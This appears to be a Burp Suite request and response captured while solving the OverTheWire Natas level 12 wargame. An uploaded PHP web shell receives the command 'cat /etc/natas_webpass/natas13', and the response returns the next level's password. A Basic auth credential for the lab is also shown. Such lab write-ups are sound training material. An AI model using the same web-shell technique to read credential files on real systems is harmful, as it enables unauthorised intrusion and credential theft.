 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload/ehx4lufmtz.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2049.0 Safari/537.36
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 34
8 Connection: close
9
10 cmd=cat /etc/natas_webpass/natas13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 01:25:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
9